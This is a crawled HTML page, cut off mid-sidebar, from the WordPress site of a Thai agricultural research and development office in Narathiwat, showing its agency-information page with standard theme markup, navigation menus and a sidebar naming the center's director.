

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.doa.go.th/ac/narathiwat/?page_id=347
body_size: 11242
content:
<!doctype html>
<html lang="th">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>ข้อมูลหน่วยงาน &#8211; สำนักวิจัยและพัฒนาการเกษตรเขตที่ 8</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="สำนักวิจัยและพัฒนาการเกษตรเขตที่ 8 &raquo; ฟีด" href="https://www.doa.go.th/ac/narathiwat/?feed=rss2" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.doa.go.th/ac/narathiwat/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.doa.go.th%2Fac%2Fnarathiwat%2F%3Fpage_id%3D347" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.doa.go.th/ac/narathiwat/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.doa.go.th%2Fac%2Fnarathiwat%2F%3Fpage_id%3D347&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.doa.go.th/ac/narathiwat/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='blackribbon-css' href='https://www.doa.go.th/ac/narathiwat/wp-content/plugins/blackribbon/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://www.doa.go.th/ac/narathiwat/wp-content/plugins/seed-social/style.css?ver=2021.02' media='all' />
<link rel='stylesheet' id='ct-white-style-css' href='https://www.doa.go.th/ac/narathiwat/wp-content/themes/ct-white/style.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.doa.go.th/ac/narathiwat/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ct-white-fonts-css' href='https://fonts.googleapis.com/css2?family=Source+Sans+Pro%3Awght%40400%3B600%3B700&#038;display=swap&#038;ver=2.0.1' media='all' />
<link rel='stylesheet' id='ct-white-main-css-css' href='https://www.doa.go.th/ac/narathiwat/wp-content/themes/ct-white/assets/css/main.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css' href='https://www.doa.go.th/ac/narathiwat/wp-content/plugins/seed-fonts/fonts/noto-sans-thai/font.css?ver=6.9' media='all' />
<style id='seed-fonts-all-inline-css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, blockquote, label, legend{font-family: "noto-sans-thai",noto-sans,sans-serif !important; font-weight: 700 !important; }body {--s-heading:"noto-sans-thai",noto-sans,sans-serif !important}body {--s-heading-weight:700}
/*# sourceURL=seed-fonts-all-inline-css */
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css' href='https://www.doa.go.th/ac/narathiwat/wp-content/plugins/seed-fonts/fonts/sarabun/font.css?ver=6.9' media='all' />
<style id='seed-fonts-body-all-inline-css'>
body{font-family: "sarabun",sans-serif !important; font-weight: 400 !important; font-size: 16px !important; line-height: 1.6 !important; }body {--s-body:"sarabun",sans-serif !important;--s-body-line-height:1.6;}
/*# sourceURL=seed-fonts-body-all-inline-css */
</style>
<link rel="https://api.w.org/" href="https://www.doa.go.th/ac/narathiwat/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.doa.go.th/ac/narathiwat/index.php?rest_route=/wp/v2/pages/347" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.doa.go.th/ac/narathiwat/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.doa.go.th/ac/narathiwat/?page_id=347" />
<link rel='shortlink' href='https://www.doa.go.th/ac/narathiwat/?p=347' />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://www.doa.go.th/ac/narathiwat/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.33.5' media='all' />
</head>

<body class="wp-singular page-template-default page page-id-347 wp-custom-logo wp-theme-ct-white metaslider-plugin">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header container">
		
				
		<div id="header-wrapper">
			<div class="site-branding">
				<a href="https://www.doa.go.th/ac/narathiwat/" class="custom-logo-link" rel="home"><img width="1251" height="720" src="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/05/cropped-สไลด์1.jpg" class="custom-logo" alt="สำนักวิจัยและพัฒนาการเกษตรเขตที่ 8" decoding="async" fetchpriority="high" srcset="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/05/cropped-สไลด์1.jpg 1251w, https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/05/cropped-สไลด์1-300x173.jpg 300w, https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/05/cropped-สไลด์1-1024x589.jpg 1024w, https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/05/cropped-สไลด์1-768x442.jpg 768w" sizes="(max-width: 1251px) 100vw, 1251px" /></a>					<h1 class="site-title"><a href="https://www.doa.go.th/ac/narathiwat/" rel="home">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 8</a></h1>
					
										<p class="site-description">กรมวิชาการเกษตร</p>
							</div><!-- .site-branding -->
			
			<button class="jump-to-field" tabindex="-1"></button>
			<button type="button" id="search-btn"><span class="dashicons dashicons-search"></span></button>
			
		</div>
		
			<div id="ct_white_search">
	    <form role="search" method="get" class="search-form" action="https://www.doa.go.th/ac/narathiwat/">
	       <span class="screen-reader-text">Search for:</span>
	       <input type="text" id="top_search_field" class="search-field" placeholder="Search..." value="" name="s">
	       <button class="jump-to-icon" tabindex="-1"></button>
		</form>
	</div>
		
		
		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">MENU</button>
			<div class="menu-%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b9%81%e0%b8%a3%e0%b8%81-container"><ul id="primary-menu" class="menu"><li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-347 current_page_item menu-item-has-children"><a href="https://www.doa.go.th/ac/narathiwat/?page_id=347"></i>ข้อมูลหน่วยงาน</a><span class="dashicons dashicons-arrow-down-alt2 dropdown-arrow" tabindex="0"></span>
<ul class="sub-menu">
	<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.doa.go.th/ac/narathiwat/?page_id=350"></i>ประวัติความเป็นมา</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.doa.go.th/ac/narathiwat/?page_id=20"></i>บทบาทภารกิจ</a></li>
	<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.doa.go.th/ac/narathiwat/?page_id=18"></i>วิสัยทัศน์</a></li>
</ul>
</li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.doa.go.th/ac/narathiwat/?page_id=22"></i>โครงสร้างการบริหาร</a><span class="dashicons dashicons-arrow-down-alt2 dropdown-arrow" tabindex="0"></span>
<ul class="sub-menu">
	<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.doa.go.th/ac/narathiwat/?page_id=49"></i>ฝ่ายบริหารทั่วไป</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.doa.go.th/ac/narathiwat/?page_id=46"></i>กลุ่มบริการวิชาการ</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.doa.go.th/ac/narathiwat/?page_id=43"></i>กลุ่มวิจัยและพัฒนา</a></li>
</ul>
</li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.doa.go.th/ac/narathiwat/?page_id=32"></i>คู่มือการปฏิบัติงาน</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.doa.go.th/ac/narathiwat/?page_id=310"></i>ข้อมูลจัดซื้อจัดจ้าง</a><span class="dashicons dashicons-arrow-down-alt2 dropdown-arrow" tabindex="0"></span>
<ul class="sub-menu">
	<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.doa.go.th/ac/narathiwat/?page_id=317"></i>ประกาศ จัดซื้อจัดจ้าง ศวพ.นราธิวาส</a></li>
	<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.doa.go.th/ac/narathiwat/?page_id=314"></i>มาตรฐานการปฏิบัติงาน/การให้บริการ</a></li>
</ul>
</li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.doa.go.th/ac/narathiwat/?page_id=24"></i>สถานที่ติดต่อ</a></li>
<li id="menu-item-458" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.doa.go.th/ac/narathiwat/?page_id=456"></i>เเสดงความคิดเห็น</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->
	
	<div id="content" class="container">
		<div class="row">

	<main id="primary" class="site-main col-md-8">

		
<article id="post-347" class="post-347 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">ข้อมูลหน่วยงาน</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.doa.go.th%2Fac%2Fnarathiwat%2F%3Fpage_id%3D347" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.doa.go.th%2Fac%2Fnarathiwat%2F%3Fpage_id%3D347" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.doa.go.th%2Fac%2Fnarathiwat%2F%3Fpage_id%3D347&text=%E0%B8%82%E0%B9%89%E0%B8%AD%E0%B8%A1%E0%B8%B9%E0%B8%A5%E0%B8%AB%E0%B8%99%E0%B9%88%E0%B8%A7%E0%B8%A2%E0%B8%87%E0%B8%B2%E0%B8%99" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.doa.go.th%2Fac%2Fnarathiwat%2F%3Fpage_id%3D347&text=%E0%B8%82%E0%B9%89%E0%B8%AD%E0%B8%A1%E0%B8%B9%E0%B8%A5%E0%B8%AB%E0%B8%99%E0%B9%88%E0%B8%A7%E0%B8%A2%E0%B8%87%E0%B8%B2%E0%B8%99" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">X</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.doa.go.th%2Fac%2Fnarathiwat%2F%3Fpage_id%3D347" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.doa.go.th%2Fac%2Fnarathiwat%2F%3Fpage_id%3D347" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul>	</div><!-- .entry-content -->

	</article><!-- #post-347 -->

	</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.doa.go.th/ac/narathiwat/">
				<label>
					<span class="screen-reader-text">ค้นหาสำหรับ:</span>
					<input type="search" class="search-field" placeholder="ค้นหา &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="ค้นหา" />
			</form></section><section id="siteorigin-panels-builder-9" class="widget widget_siteorigin-panels-builder"><div id="pl-w6825bbe2d1919"  class="panel-layout" ><div id="pg-w6825bbe2d1919-0"  class="panel-grid panel-no-style" ><div id="pgc-w6825bbe2d1919-0-0"  class="panel-grid-cell panel-grid-cell-empty" ></div><div id="pgc-w6825bbe2d1919-0-1"  class="panel-grid-cell panel-grid-cell-mobile-last" ><div id="panel-w6825bbe2d1919-0-1-0" class="so-panel widget widget_media_image panel-first-child panel-last-child" data-index="0" ><img width="900" height="1200" src="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2024/10/พี่ก้อย.jpg" class="image wp-image-1562  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2024/10/พี่ก้อย.jpg 900w, https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2024/10/พี่ก้อย-225x300.jpg 225w, https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2024/10/พี่ก้อย-768x1024.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></div></div><div id="pgc-w6825bbe2d1919-0-2"  class="panel-grid-cell panel-grid-cell-empty" ></div></div><div id="pg-w6825bbe2d1919-1"  class="panel-grid panel-no-style" ><div id="pgc-w6825bbe2d1919-1-0"  class="panel-grid-cell" ><div id="panel-w6825bbe2d1919-1-0-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="1" >			<div class="textwidget"><p><center><strong>นางศยามล แก้วบรรจง</strong></center><center><strong>ผู้อำนวยการศูนย์วิจัยและพัฒนาการเกษตรนราธิวาส</strong></center></p>
</div>
		</div></div></div><div id="pg-w6825bbe2d1919-2"  class="panel-grid panel-no-style" ><div id="pgc-w6825bbe2d1919-2-0"  class="panel-grid-cell panel-grid-cell-empty" ></div></div></div></section><section id="siteorigin-panels-builder-10" class="widget widget_siteorigin-panels-builder"><div id="pl-w6825bbe288397"  class="panel-layout" ><div id="pg-w6825bbe288397-0"  class="panel-grid panel-no-style" ><div id="pgc-w6825bbe288397-0-0"  class="panel-grid-cell" ><div id="panel-w6825bbe288397-0-0-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="0" ><div class="panel-widget-style panel-widget-style-for-w6825bbe288397-0-0-0" >			<div class="textwidget"><p><center><strong>ระบบงานภายใน</strong></center></p>
</div>
		</div></div></div></div><div id="pg-w6825bbe288397-1"  class="panel-grid panel-no-style" ><div id="pgc-w6825bbe288397-1-0"  class="panel-grid-cell panel-grid-cell-mobile-last" ><div id="panel-w6825bbe288397-1-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
